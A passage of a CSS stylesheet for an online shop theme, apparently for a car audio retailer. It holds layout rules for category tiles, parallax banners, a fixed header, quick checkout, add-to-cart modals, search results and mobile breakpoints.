          margin: -8px 0px;
     }
     
.box-type-19 .today-deals-toys2-products .is-countdown {
     border-radius: 0px;
     -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
     margin-top: -37px;
}

/* @end */

/* @group Stationery2 parallax */

.stationery2-parallax {
     text-align: center;
     color: #fff;
     padding: 119px 0px 106px 0px;
}

.stationery2-parallax .first-heading {
     font-family: 'Shadows Into Light', cursive;
     font-size: 45px;
     line-height: 1;
}

.stationery2-parallax .second-heading {
     font-size: 55px;
     font-weight: bold;
     line-height: 1;
     padding: 8px 0px 14px 0px;
}

/* @end */

/* @group Stationery2 parallax2 */

.stationery2-parallax2 {
     text-align: center;
     color: #fff;
     padding: 80px 0px 65px 0px;
}

.stationery2-parallax2 .first-heading {
     font-family: 'Shadows Into Light', cursive;
     font-size: 45px;
     line-height: 1;
}

.stationery2-parallax2 .second-heading {
     font-size: 55px;
     font-weight: bold;
     line-height: 1;
     padding: 8px 0px 14px 0px;
}

/* @end */

/* @group Toys3 categories */

.toys3-categories {
     background: #fff;
     width: 100%;
     border: 1px solid #e5e5e5;
     border-top: none;
}

     .toys3-categories > div {
          float: left;
          width: 12.5%;
          padding: 0px 0px 0px 1px;
     }
     
          .toys3-categories > div {
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
     
               .toys3-categories > div:first-child {
                    background: none;
                    padding: 0px;
               }
          
          .toys3-categories > div > a {
               display: block;
               height: 108px;
               font-size: 16px;
               line-height: 1;
               font-weight: bold;
               padding: 27px 30px 0px 30px;
          }

/* @end */

/* @group Toys3 products */

.toys3-products.box .box-content.products {
}

     .toys3-products .advanced-grid-products .product, 
     .toys3-products .advanced-grid-products .product:first-child {
          padding: 20px 10px;
     }
     
          .toys3-products .advanced-grid-products .product .image {
               width: 40%;
               max-width: 103px;
          }
          
          .toys3-products .advanced-grid-products .product .right {
               width: 60%;
               margin-left: 0 !important;
               padding-left: 23px;
               padding-top: 20px;
               margin-right: 0 !important;
          }

/* @end */

/* @group toys3 Newsletter */

.toys3-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.toys3-newsletter .heading p {
          font-size: 25px;
          line-height: 25px;
          font-weight: 800;
          padding-top: 7px;
          color: #32bb0f;
     }
     
     .newsletter.toys3-newsletter .content p {
          border-color: #32bb0f;
          text-align: left;
          padding-left: 49px;
          padding-top: 14px;
          font-size: 16px;
     }
     
     .toys3-newsletter.newsletter .inputs {
          padding-right: 65px;
          text-align: right;
     }
     
          .toys3-newsletter.newsletter .inputs input {
               width: 187px;
               border: none;
          }
     
          .toys3-newsletter.newsletter .inputs .button {
               padding-top: 14px;
          }

/* @end */

/* @group Toys3 parallax */

.toys3-parallax {
     padding: 118px 0px 100px 0px;
}

     .toys3-parallax .first-heading {
          font-size: 13px;
          font-weight: 700;
          line-height: 10px;
          color: #ffdb18;
          text-transform: uppercase;
     }
     
     .toys3-parallax .second-heading {
          color: #fff;
          font-size: 50px;
          line-height: 45px;
          font-weight: 800;
          padding: 5px 0px 17px 0px;
     }

/* @end */

/* @group Fashion6 contact */

.fashion6-contact .row {
	padding-bottom: 59px;
	margin-top: -10px;
}

.fashion6-contact .row > div {
	position: relative;
	padding-top: 0;
}

	.fashion6-contact .row > div:first-child:before {
		display: none;
	}

	.fashion6-contact .row > div:before {
		content: '';
		position: absolute;
		background: #e5e5e5;
		width: 1px;
		top: 2px;
		bottom: 0;
		left: 0;
	}
	
	@media (max-width: 767px) {
		.responsive .fashion6-contact .row > div:before {
			display: none;
		}
		
		.responsive .fashion6-contact .row > div {
			padding-bottom: 40px;
		}
	}

/* @end */

/* @group Fashion6 parallax */

.fashion6-parallax {
	padding: 133px 0px 125px 0px;
}

	.fashion6-parallax .first-heading {
		font-size: 65px;
		line-height: 55px;
		font-weight: bold;
	}
	
	.fashion6-parallax .second-heading {
		font-size: 65px;
		color: #bf9e50;
		line-height: 55px;
		font-weight: bold;
	}
	
	.fashion6-parallax .button {
		margin-top: 22px;
	}

/* @end */

/* @group Fashion6 megamenu */

.fashion6-megamenu {
	padding: 10px 0px 0px 0px;
	font-weight: 600;
	line-height: 27px;
}
	
	.fashion6-megamenu ul {
		list-style: none;
		padding: 12px 0px 0px 0px;
		margin: 0px 0px -7px 0px;
		position: relative;
	}

/* @end */

/* @group Fashion7 banners */

.fashion7-banners {
	position: relative;
}

	.fashion7-banners:before {
		content: '';
		position: absolute;
		background: #e5e5e5;
		height: 1px;
		left: -10000px;
		right: -10000px;
		bottom: 0;
		z-index: -1;
	}
	
	.fashion7-banners .row {
		
	}
	
		.fashion7-banners .row > div {
			padding-left: 0;
			position: relative;
			padding-right: 0;
		}
			
			.fashion7-banners .row > div:before {
				content: '';
				left: 0;
				top: 0;
				bottom: 0;
				width: 1px;
				background: #e5e5e5;
				position: absolute;
			}
			
			.fashion7-banners .row > div:first-child:before {
				display: none;
			}
		
		.fashion7-banners img {
			display: block;
			margin: 0px auto;
		}

@media (max-width: 767px) {
	.responsive .fashion7-banners .row > div:before {
		left: -20px;
		right: -20px;
		top: -1px;
		bottom: auto;
		height: 1px;
		width: auto;
	}
}

/* @end */

/* @group Fashion7 featuress */

.fashion7-features {
	position: relative;
	padding-bottom: 35px;
}

	.fashion7-features:before {
		content: '';
		position: absolute;
		top: 0;
		bottom: 0;
		left: -1000px;
		right: -1000px;
		z-index: -1;
		background: #f3f3f3;
	}
	
	.fashion7-features .row > div {
		text-align: center;
		font-size: 18px;
		font-weight: bold;
		padding-top: 39px;
		position: relative;
	}
	
		.fashion7-features .row > div:before {
			position: absolute;
			height: 1px;
			width: 46%;
			background: #dadada;
			left: -23%;
			top: 51%;
			content: '';
		}
			
			.fashion7-features .row > div:first-child:before {
				display: none;
			}
		
		.fashion7-features img {
			display: block;
			margin: 0px auto 8px auto;
		}
		
@media (max-width: 767px) {
	.responsive .fashion7-features .row > div:before {
		display: none;
	}
}
		
/* @end */

/* @group Fashion7 banners2 */

.fashion7-banners2 {
	position: relative;
	margin-top: 30px;
}

	.fashion7-banners2:before {
		content: '';
		position: absolute;
		background: #e5e5e5;
		height: 1px;
		left: -10000px;
		right: -10000px;
		top: 0;
		z-index: -1;
	}
	
	.fashion7-banners2 .row {
		
	}
	
		.fashion7-banners2 .row > div {
			padding-left: 0;
			position: relative;
			padding-right: 0;
		}
			
			.fashion7-banners2 .row > div:before {
				content: '';
				left: 0;
				top: 0;
				bottom: 0;
				width: 1px;
				background: #e5e5e5;
				position: absolute;
			}
			
			.fashion7-banners2 .row > div:first-child:before {
				display: none;
			}
		
		.fashion7-banners2 img {
			display: block;
			margin: 0px auto;
		}

@media (max-width: 767px) {
	.responsive .fashion7-banners2 .row > div:before {
		left: -20px;
		right: -20px;
		top: 0px;
		bottom: auto;
		height: 1px;
		width: auto;
	}
}

/* @end */

/* @group Header Type 8 */

.body-header-type-27 #main {
	margin-left: 300px;
}

	.body-header-type-27 #top .pattern > .container {
		padding-bottom: 0;
	}
		
	.body-header-type-27 .slider-header {
		position: fixed;
		top: 0;
		left: 0;
		bottom: 0;
		width: 300px;
		background: #000000;
		padding: 0px 50px;
		text-align: center;
	}
	
		.body-header-type-27 .slider-header .container {
			width: auto !important;
			padding-left: 0;
			padding-right: 0;
			margin: 0px !important;
		}
		
		.body-header-type-27 #top .dropdown {
			margin: 10px 8px 0px 8px;
		}
		
		.body-header-type-27 #top .logo {
			padding-top: 50px;
		}
		
	.body-header-type-27 #top .search_form {
		margin: 31px auto 0px auto !important;
		width: 45px !important;
		height: 45px !important;
		display: block;
		border-radius: 100px;
		-webkit-border-radius: 100px;
		-moz-border-radius: 100px;
		cursor: pointer;
		transition: all 0.2s ease-in;
		-webkit-transition: all 0.2s ease-in;
		-moz-transition: all 0.2s ease-in;
		text-align: center;
		padding: 12px 1px 0px 0px;
	}
	
		.body-header-type-27 #top .search_form .button-search {
			display: block;
			margin: 0px auto;
			right: auto;
			top: auto;
			left: auto;
			bottom: auto;
			position: relative;
		}
		
	.body-header-type-27 ul.megamenu {
		text-align: left;
		padding-top: 57px;
	}
	
		@media (max-width: 991px) {
			.responsive .body-header-type-27 ul.megamenu {
				padding-top: 0;
			}
		}
	
	.body-header-type-27 ul.megamenu > li {
		margin: 0px !important;
		float: none !important;
		padding: 0px !important;
		border-top: 1px solid #262626;
	}
	
		.body-header-type-27 ul.megamenu > li:first-child {
			border: none;
		}
		
		.body-header-type-27 ul.megamenu > li > a {
			height: auto !important;
			padding: 13px 0px 13px 0px !important;
			margin: 0px !important;
		}
		
	.body-header-type-27 .megamenu-background {
		border: none;
	}
	
	.body-header-type-27 #top #cart_block {
		margin: 50px 0px 0px 0px;
	}
	
	.body-header-type-27 ul.megamenu > li.with-sub-menu > a strong:after,
	.body-header-type-27 #top #cart_block .cart-heading p:after {
		content: "\f054";
	}
	
	.body-header-type-27 .horizontal ul.megamenu > li > .sub-menu {
		max-width: none;
		left: 100%;
		right: auto;
		margin-top: -48px;
	}
	
	.body-header-type-27 ul.megamenu > li > .sub-menu > .content > .arrow {
		left: 0 !important;
	}
		
		.body-header-type-27 ul.megamenu > li > .sub-menu > .content > .arrow:after {
			margin-top: -10px;
			margin-left: -15px;
			transform:rotate(-90deg); 
			-webkit-transform:rotate(-90deg); 
			-moz-transform:rotate(-90deg); 
			-o-transform:rotate(-90deg); 
		}
		
	.body-header-type-27 #top #cart_block .dropdown-menu {
		left: 100%;
		margin-top: -18px;
		right: auto;
		margin-left: 40px;
	}
	
		.body-header-type-27 #top #cart_block .dropdown-menu:before {
			position: absolute;
			content: '';
			top: 0;
			left: -40px;
			width: 40px;
			bottom: 0;
		}
		
		.body-header-type-27 #top #cart_block .dropdown-menu:after {
			left: -15px;
			top: 18px;
			right: auto;
			transform:rotate(-90deg); 
			-webkit-transform:rotate(-90deg); 
			-moz-transform:rotate(-90deg); 
			-o-transform:rotate(-90deg); 
		}
		
		.body-header-type-27 #top #cart_block.open .dropdown-menu {
			margin-top: -48px !important;
		}
		
	@media (max-width: 991px) {
		.responsive .body-header-type-27 #main {
			margin-left: 0;
		}
		
			.responsive .body-header-type-27 .slider-header {
				position: relative;
				top: 0;
				left: 0;
				bottom: auto;
				width: auto;
				padding: 0px 20px 30px 20px;
			}
			
			.responsive .body-header-type-27 #top #cart_block {
				margin-top: 30px;
			}
			
			.responsive .body-header-type-27 #top #cart_block .cart-heading p:after {
				content: "\f078";
			}
			
			.responsive .body-header-type-27 #top .search_form {
				margin-top: 21px !important;
			}
			
		.responsive .body-header-type-27 #top .pattern > .container {
			padding-bottom: 30px;
		}
	}
		
/* @end */

/* @group One product parrallax */

.oneproduct-parallax {
	font-size: 60px;
	line-height: 1;
	font-weight: 500;
	padding: 189px 0px;
}

/* @end */

/* @group One product parrallax2 */

.oneproduct-parallax2 {
	font-size: 60px;
	line-height: 1;
	font-weight: 500;
	padding: 189px 0px;
	max-width: 457px;
	float: right;
	color: #fff;
	display: block;
	width: 100%;
}

/* @end */

/* @group One product sections */

.onepage-sections {
	
}

	.onepage-sections .section {
		padding-bottom: 40px;
	}
	
		.onepage-sections .title {
			text-align: center;
			font-size: 40px;
			line-height: 1;
			padding-top: 32px;
		}
		
		.onepage-sections .specification {
			list-style: none;
			padding: 0px;
			margin: 0px;
		}
		
			.onepage-sections .specification li {
				background: #f2f2f2;
				position: relative;
				margin: 0px -1000px;
				padding: 12px 1000px 8px 1000px;
			}
		
				.onepage-sections .specification li:nth-child(even) {
					background: #fff;
					padding-top: 22px;
					padding-bottom: 18px;
				}
				
				.onepage-sections .specification li p.first {
					padding: 0px;
					margin: 0px;
					float: left;
					width: 50%;
					font-weight: 600;
					padding-right: 15px;
					text-align: right;
				}
				
				.onepage-sections .specification li p.second {
					padding: 0px;
					margin: 0px;
					float: left;
					width: 50%;
					padding-left: 15px;
				}
				
		.onepage-sections .section .content {
			padding-top: 52px;
			padding-bottom: 0px;
		}
		
			.onepage-sections .price {
				font-size: 60px;
				line-height: 1;
				font-weight: 500;
				color: #890239;
				position: relative;
				margin-top: -10px;
			}
			
			.onepage-sections .inputs {
				padding-top: 38px;
			}
			
				.onepage-sections .inputs select {
					width: 290px;
					margin: 0px;
				}
				
				.onepage-sections .inputs .select {
					display: inline-block;
					vertical-align: top;
				}
				
				.onepage-sections .inputs .button {
					margin: 0px 0px 0px 17px;
				}

/* @end */

/* @group Sport 2 newsletter */

.newsletter.sport2-newsletter .content p {
	border-color: #ff6d00;
}

/* @end */

/* @group Logout update */

.my-account-with-logout {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

	#top .my-account-with-logout .dropdown-menu {
		right: -37px;
	}
	
	.rtl #top .my-account-with-logout .dropdown-menu {
		right: auto;
		left: -37px;
	}

/* @end */

/* @group Box category */

@media (max-width: 991px) {
	.responsive .box-with-categories .box-heading {
		cursor: pointer;
	}
	
		.responsive .box-with-categories .box-heading:after {
			content: "\f078";
			display: inline-block;
			font: normal normal normal 14px/1 FontAwesome;
			font-size: inherit;
			text-rendering: auto;
			-webkit-font-smoothing: antialiased;
			-moz-osx-font-smoothing: grayscale;
			content: "\f078";
			padding: 5px 15px;
			font-size: 11px;
			vertical-align: top;
		}
		
			.responsive .box-with-categories.active .box-heading:after {
				display: none;
			}
	
	.responsive .box-content.box-category {
		display: none;
	}
	
		.responsive .active .box-content.box-category {
			display: block;
		}
}

/* @end */

/* @group Fixed header */

.fixed-header-1 {
	position: fixed;
	top: -100px;
	display: none;
	z-index: 999;
	background: #fff;
	transition: all 0.3s ease-in;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	left: 0;
	right: 0;
}

	.body-header-type-21 .fixed-header-1 {
		top: -130px;
	}
	
	.body-header-type-21 .fixed-header {
		top: 0px;
	}

	@media (min-width: 1160px) {
		.fixed-header-1 {
			display: block;
		}
	}
	
	.fixed-header {
		top: 0;
	}

.fixed-header-1.header-type-3 #top .pattern > .container {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: -10px;
}

	.fixed-header-1.header-type-3.header-type-10 #top .pattern > .container {
		margin-top: 0;
	}

.common-home.show-vertical-megamenu #main .fixed-header-1 .megamenu-background .vertical .megamenu-wrapper, 
body[class*="product-category-"].show-vertical-megamenu-category-page #main .fixed-header-1 .megamenu-background .vertical .megamenu-wrapper {
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	margin-top: 20px;
}

	.common-home.show-vertical-megamenu #main .fixed-header-1 .megamenu-background .vertical:hover .megamenu-wrapper, 
	body[class*="product-category-"].show-vertical-megamenu-category-page #main .fixed-header-1 .megamenu-background .vertical:hover .megamenu-wrapper {
		visibility: visible;
		opacity: 1;
		margin-top: 0;
	}
	
.fixed-header-1.header-type-19 .megamenu-wrapper {
	 visibility: hidden !important;
	 opacity: 0 !important;
	 margin-top: 20px !important;
	 transition: all 0.2s ease-in;
	 -webkit-transition: all 0.2s ease-in;
	 -moz-transition: all 0.2s ease-in;
}

	.fixed-header-1.header-type-19 .container-megamenu:hover .megamenu-wrapper {
		 opacity: 1 !important;
		 visibility: visible !important;
		 margin-top: 0 !important;
	}

.body-header-type-19.common-home .fixed-header-1 #slider .pattern {
	margin-top: 0;
}

.fixed-header-1 #top {
	position: relative !important;
}

/* @end */

/* @group Onepage checkout */

#quickcheckoutconfirm .col-sm-6 label {
	padding-top: 18px;
}

#main .quickcheckout-content {
	margin-bottom: 20px;
	border: 1px solid #e5e5e5;
}

#main .quickcheckout-cart thead td {
	border-color: #e5e5e5;
	background: #f5f5f5;
}

#main table.quickcheckout-cart {
	border-color: #e5e5e5;
}

#terms .quickcheckout-content {
	background: none;
	border: none;
	padding: 15px 0px 15px 0px;
	margin: 0px;
}

.quantity .input-group-btn button {
	padding-left: 20px;
	padding-right: 20px;
}

.quickcheckout-content table tbody tr:first-child td {
	border-top: none;
}

#main .quickcheckout-heading {
	background: #f5f5f5;
}

#quickcheckoutconfirm #create_account .col-sm-6 label {
	padding-top: 0;
}

#quickcheckoutconfirm #create_account .col-xs-12 {
	padding-bottom: 15px;
}

/* @end */

/* @group Header type 27 fix bug */

.body-header-type-27 #main .container {
	max-width: 100% !important;
}

/* @end */










.categories-container ul li {
    width: 19.75%;
    float: left;
    margin: 0 0.25% 2px 0;
    border: #cfcfcf 1px solid;
    padding: 20px;
    text-align: center;
  	background:rgb(242, 242, 242);
    position: relative;
}

.categories-container ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
}
.categories-container ul li h2 {
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    text-transform: uppercase;
    height: 54px;
    overflow: hidden;
    margin: 0;
}
.categories-container ul li .catimg1 {
    height: 150px;
}
.categories-container ul li .catimg1 img {
    max-height: 150px;
    display: block;
    margin: 0 auto;
}
.categories-container ul li:hover .cate_hover {
    display: block;
}
.categories-container .cate_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    background: #f6e5e7;
    background: -moz-linear-gradient(top,rgba(255, 158, 86) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgba(255, 158, 86) 0%,rgba(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 158, 86) 0%,rgb(232, 120, 37) 100%);
    
    padding: 0 10px;
    display: none;
}
.categories-container .cate_hover:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(https://www.incarmusic.co.uk/skin/frontend/incarmusic/default/images/overlay.png) repeat center center;
    content: '';
}
.categories-container .cate_hover h2 {
    padding: 30px 0;
}
.categories-container .cate_hover h6 {
    font-size: 16px;
    color: #fff;
    padding-top: 23px;
    font-family: 'Poppins',sans-serif;
}
.categories-container ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.categories-container ul li:nth-of-type(5n) {
    margin-right: 0;
}

.standard-body .full-width .container {
    padding-left: 0px;
    padding-right: 0px;
}
.standard-body .full-width .container .row {
    margin-left: 0;
    margin-right: 0;
}
.megamenu-type-31 #main ul.megamenu {
    margin-left: 0 !important;
}
.new-bar a{
     color: #fff;
     font-size: 14px;
}
.new-bar a:hover{
     color: #000;
}
.new-bar .logAccount a i{
     border: 1px solid #fff;
     border-radius: 50px;
     padding: 4px 5px;
}
.new-bar ul{
     margin-bottom: 0;
}
#top #cart_block .cart-heading p, #top #cart_block .cart-heading p:after{
     color: #fff !important;
}
#top #cart_block .cart-heading p:hover{
     color: #000 !important;
}
#cart_block .cart-count{
     background: #fff !important;
     color: #000 !important;
}
#cart_block .cart-icon{
     border-color: #fff !important;
}
#top #cart_block:hover .cart-heading p:after{
     color: #000 !important;
}
.li_cart{
     margin-left: 25px;
}
.relative5{
     position: relative;
     top: 5px;
}
.call-me{
     /*display: none;*/
}
.category-page .category-info{
     position: absolute;
    opacity: 0;
    visibility: hidden;
}
.no-padding{
     padding: 0;
}
.packPanels{
    background: #f2f2f2;
    border: 1px solid #c7c7c7;
    margin: 1px;
    height: 230px;
}
.packPanels img{
     width: 200px;
     margin: 0 auto;
     display: block;
}
.packPanels .itemsHover{
     display: none;  
}
.packPanels h3{
    text-transform: uppercase;
    text-align: center;
    font-size: 18px;
    padding-top: 15px;
    margin-bottom: 0;
    color: #000;
    margin-top: 0;
    padding-bottom: 0px;
    margin-bottom: -15px;
}
.packPanels a:hover{
     color: #000;
}
.packPanels:hover .itemsHover{
     display: block;
     position: absolute;
     top: 0px;
     left: 0;
     width: 100%;
     height: 100%;
     padding: 0 10px;
     background: #f6e5e7;
     background: -moz-linear-gradient(top,rgba(255, 158, 86) 0%,rgba(232, 120, 37) 100%);
     background: -webkit-linear-gradient(top,rgb(255 158 86 / 65%) 0%,rgb(232 120 37 / 67%) 100%);
    background: linear-gradient(to bottom,rgb(255, 158, 86) 0%,rgb(232 120 37 / 67%) 100%);
     text-align: center;

}
.packPanels:hover .itemsHover h4{
     color: #fff;
    padding-top: 85px;
	padding-bottom: 110px;
    text-transform: uppercase;
}
.packPanels:hover .itemsHover p{
     color: #fff;
}
.instagram-widget .instagram-item > .video {
    display: block;
    position: absolute;
    width: 208px !important;
    height: 277px !important;
    left: 7px !important;
    bottom: 32px;
}
.li_cart a{
     color: #E3852B;
}
.li_cart a i{
     font-size: 20px;
}
@media (max-width: 3400px) and (min-width: 768px){
.categoriesCase .col-sm-3{
     width: 20%;
}
}
.categoriesCase{
     margin-top: 0px;
}
.categoriesCase h2{
     background: #e87937;
    padding: 10px 0;
    text-transform: uppercase;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    margin: 15px 0px;
}
.categoriesCase h2:hover{
     background: #ee5900;
}
.productsbyCar{
     background: #f2f2f2;
     border: 2px solid #e87937;
    margin-top: 5px;
	    
}
.productsbyCar h3{
     text-transform: uppercase;
    text-align: center;
    background: #e87937;
    color: #fff;
    padding: 10px 0;
    margin-bottom: 30px;
}
.productsbyCar .form-group{
     padding: 0 15px;
}
.productsbyCar select{
     border-radius: 0;
    font-size: 14px;
}
.productsbyCar .text-center input{
     border-radius: 0;
    width: 100%;
    font-size: 16px !important;
    margin-bottom: 96px;
}
.homeTimer{
     background: #000;
     color: #fff;
     padding-top: 8px;
     padding-bottom: 3px;
}
.homeTimer h4{
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    font-weight: 600 !important;
    font-size: 18px;
    margin-bottom: 0;
    padding-top: 1px;
}
.homeTimer ul{
     margin-bottom: 0;
}
.homeTimer ul li{
     color: #fff;
}
.homeTimer ul li span{
     background: #f2f2f2;
     color: #000;
     font-size: 15px;
     border-radius: 6px;
     padding: 3px 10px;
     display: flow-root;
     text-align: center;
}
.homeTimer ul li em{
     display: block;
     text-align: center;
     padding-top: 2px;
     font-size: 11px;
}
.homeTimer .btn-primary{
    padding: 6px 12px;
    font-size: 11px !important;
    max-width: 154px;
    border-radius: 4px;
    line-height: 14px;
    text-align: center;
    display: flex;
    margin-top: 2px;
}
.homeBanner{
     margin-top: 10px;
}
.categoriesCase h2 a{
     color: #fff;
     display: block;
}
.footer-main-box{
     padding-left: 40px;
}
.reviewForm{
    background: #f2f2f2;
    padding: 15px;
}
.reviewForm input, .reviewForm  textarea{
     border-radius: 0;
}
.reviewForm .rating i{
     font-size: 24px;
}
#accordionExample h2{
     text-align: left;
     margin-bottom: 0;
}
#accordionExample .btn-link{
     background: #f2f2f2 !important;
    color: #000 !important;
    width: 100%;
    text-align: left;
    font-weight: normal !important;
    font-size: 14px !important;
    padding-left: 8px;
    border-radius: 0;
    margin: 0;
}
#accordionExample .btn-link i{
     float: right;
}
#accordionExample .card-body{
     padding-top: 15px;
}
.hideAlert{
     display: none !important;
     visibility: hidden !important;
     opacity: 0 !important;
}
/*.popupCenter{
     right: 400px !important;
     top: 300px !important;
}
.popupCenter:after{
     display: none !important;
}*/
.addonDeal h5{
    text-transform: uppercase;
    color: #e60b0b;
    margin-bottom: 5px;
    font-size: 18px;
}
.addonDeal li:first-child{
     padding-left: 0;
}
.addonDeal li{
     font-weight: 600;
}
.addonDeal span.currentPrice, .addonDeal span.original-price {
    font-size: 16px;
    padding-left: 2px;
    color: #e73631;
}
#myModal .modal-body{
     padding: 0 15px;
}
.callus_top {
    float: left;
    display: block;
    width: 20%;
}
.callus_top img {
    position: relative;
    top: 33px;
    right: 30px;
    display: inline;
}
.callus_top a {
    font-size: 26px;
    font-weight: 700;
    margin-top: -34px;
    display: block;
    margin-right: -20px;
    line-height: 32px;
}
.callus_top a svg{
    transform: rotate(80deg);
    position: absolute;
    margin-left: -78px;
    margin-top: 10px;
}
.callus_top a span {
    position: relative;
    top: 0px;
    font-size: 26px;
    text-align: unset;
    display: unset;
    margin-bottom: unset;
    font-weight: 700 !important;
}
.mCartCount span{
   text-align: unset !important;
    display: unset !important;
    margin-bottom: unset !important;
    color: #fff !important;
}
.reviewdiv {
    background: #ffffff;
    padding: 12.5px;
}
.meta img {
    max-width: 70px;
}
.display-inline {
    display: inline-flex;
}
.metatitle h1 {
    margin-top: 17px;
    margin-bottom: 0;
    font-size: 15px;
}
.padding-left {
    padding-left: 0;
}
.review-lg img {
    max-width: 145px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.reviewdiv .blog-card {
    margin-bottom: 30px;
}
.box-with-products {
    margin-bottom: 50px;
}
.description span.fa.fa-star.checked {
    color: #f9b100;
}
.metatitle span a:hover{
    text-decoration: underline;
}
.pulse{
    animation-name: pulse;
    -webkit-animation-name: pulse;

    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;

    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@keyframes pulse {
    0% {
        transform: scale(0.9);
        opacity: 0.9;
    }
    50% {
        transform: scale(1);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.9;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.95);
        opacity: 0.7;
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(0.95);
        opacity: 0.7;
    }
}
#notificationResult.modal-body{
     z-index: 999990 !important;
}
#addtoCartModal button.close{
    color: #000;
    font-size: 30px;
    margin-top: 2px;
}
#addtoCartModal .modal-header{
     border-bottom: none;
}
.notification-content img{
     max-width: 120px;
    float: left;
    margin-right: 20px;
    padding: 10px;
}
.NcontentView{
     float: left;
     max-width: 400px;
}
.NcontentView .notification-title{
     font-size: 21px;
    font-weight: 600;
} 
.NcontentView .notification-text, #addtoCartModal .notification-text{
     color: green;
}
.NcontentView .notification-text a, #addtoCartModal .notification-text a{
     color: green;
     text-decoration: underline;
}
.notification-buttons.buttons-design{
     text-align: center;
    display: block;
    margin-left: 25% !important;
    padding-bottom: 10px;
}
.notification-buttons.buttons-design .btn-primary, .notification-buttons.buttons-design .btn-default{
     width: unset !important;
}
.notification-buttons.buttons-design a:first-child{
     margin-right: 10px;
}
#addtoCartModal .modal-dialog{
     width: 580px !important;
     margin-top: 238px;
}
#addtoCartModal .modal-footer{
     display: none;
}
.cart-info a{
     cursor: pointer !important;
}
.instagram-widget .h2{
     font-size: 21px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 20px;
    text-decoration: underline;
}
.product-thumb h4{
     font-size: 15px !important;
}
.product-thumb .price{
    color: #e38538;
    font-size: 21px;
    font-weight: 600;
}
/*******search-page*****/
.product-search h2 {
    font-size: 30px;
    font-weight: 500;
    position: relative;
    margin-bottom: 20px;
	display:none;
}
.product-search h2:before {
    width: 240px;
    height: 2px;
    background: #000;
    border-bottom: 2px solid #e3852b;
    content: "";
    position: absolute;
    bottom: -10px;
}
.product-search span {
    font-size: 14px;
    font-weight: 400 !important;
    text-align: center;
    display: block;
    margin-bottom: 20px;
    color: #222;
}
.product-search .product-thumb {
    border: 1px solid #ddd;
    text-align: center;
    padding: 15px;
    height: 475px;
    margin-bottom: 15px;
}
.product-search .product-thumb .only-hover ul li a {
    display: block;
    width: 45px;
    height: 45px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    background: #fff;
    border: 1px solid #ccc;
    transition: all 0.2s ease-in;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    font-size: 16px;
    padding: 10px 0px;
    text-align: center;
    cursor: pointer;
}
.product-search .product-thumb .only-hover ul li a:hover{
     background-color: #E3852B;
     color: #fff;
     border-color: #E3852B;
}
.product-search .product-thumb .caption h4 a {
    font-size: 13px;
    font-weight: 400 !important;
}
.product-search .product-thumb .price{
     font-size: 14px;
    font-weight: 600 !important;
}
.container-fluid{
     padding-left: 15px;
     padding-right: 15px;
}
/* Mobile CSS */
@media screen and (max-width:767px){
.full-width.home .container .col-md-12{
     padding: 0;
}
.product-info .thumbnails-carousel .owl-buttons .owl-prev, .product-info .thumbnails-carousel .owl-buttons .owl-next{
     display: none !important;
}
.timer-content ul li em{
     font-size: 11px !important;
}
.standard-body .full-width.main-content .pattern > .container{
     padding-bottom: 0 !important;
}
.butoncol5{
     position: relative;
     top: -5px;
}
.butoncol5 a{
     padding: 6px !important;
}
.ui-autocomplete{
     top: 45px !important;
}
.packPanels:hover .itemsHover{
     display: none !important;
}
.call-me button span {
    display: block;
    position: fixed !important;
}
.social_top{
    position: fixed;
    right: 0 !important;
    width: 11% !important;
    z-index: 9999;
    bottom: 5%;
}
.social_top ul li{
     float: none;
}
.social_top ul li a{
     border-radius: 0 !important;
}
#addtoCartModal .modal-dialog{
     width: 100% !important;
     margin-top: 100px;
}
.NcontentView .notification-title{
     font-size: 13px;
     line-height: 18px;
     padding-top: 6px;
}
.NcontentView{
     float: none;
    max-width: 400px;
}
.notification-content img{
     max-width: 75px;
     margin-right: 0;
}
.NcontentView .notification-text, #addtoCartModal .notification-text{
     font-size: 10px;
     float: left;
    padding: 0 5px;
    margin-bottom: 5px;
}
.notification-buttons.buttons-design {
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a:first-child{
     margin-right: 4px;
}
.notification-buttons.buttons-design a{
     padding: 10px ​22px 9px 22px !important;
}
.product-info .thumbnails-carousel .owl-buttons .owl-prev, .product-info .thumbnails-carousel .owl-buttons .owl-next{
     top: 0 !important;
}
#collapse-coupon .panel-body, #collapse-voucher .panel-body{
     padding: 10px 0 !important;
}
#collapse-coupon .panel-body .btn-primary, #collapse-voucher .panel-body .btn-primary{
     padding: 12px !important;
}
#collapse-coupon .panel-body input[type="text"], #collapse-voucher input[type="text"]{
     padding: 15px !important;
}
.productsbyCar{
     border: none;
    margin-top: 10px;
    padding-bottom: 3px;
}
.padding-left {
    padding-left: 0px;
    padding-right: 0;
}
.shopping-cart {
    text-align: center;
}
.searchToggle {
    text-align: center;
}
.mobile-call {
    text-align: center;
}
.mobile-call i {
    font-size: 18px;
